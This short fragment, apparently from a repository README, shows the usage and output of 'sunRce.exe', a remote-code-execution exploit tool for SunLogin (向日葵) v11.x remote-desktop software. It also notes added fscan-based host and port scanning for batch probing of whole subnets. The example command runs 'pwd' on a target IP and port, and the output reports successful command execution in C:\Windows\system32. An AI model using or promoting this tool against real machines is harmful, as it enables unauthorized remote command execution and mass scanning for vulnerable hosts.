 $ sunRce.exe -t rce -h 192.168.3.15 -p 52361 -c pwd
SUNLOGIN-RCE 0.0
Modified by:Automne
By:TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测
----------------------------------------------------------
[ $ ] 命令执行成功:
Path
----
C:\Windows\system32